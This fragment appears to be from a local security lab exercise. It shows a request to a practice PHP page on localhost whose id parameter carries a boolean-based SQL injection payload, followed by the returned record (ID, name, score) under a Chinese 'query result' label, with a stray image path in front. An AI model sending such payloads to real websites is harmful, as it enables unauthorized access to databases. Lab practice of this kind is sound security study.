 localhost/duikang/exp1/1.php?id=2' AND 6038=6038 AND 'dNbm'='dNbm&query
查询结果：
ID:2
Name:lisi
Score:90.0